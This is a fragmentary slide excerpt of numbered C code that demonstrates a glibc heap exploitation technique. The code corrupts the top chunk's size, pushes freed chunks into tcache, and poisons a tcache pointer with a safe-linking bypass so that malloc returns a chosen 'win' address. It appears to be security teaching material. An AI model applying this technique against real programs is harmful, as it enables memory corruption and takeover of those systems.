 57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....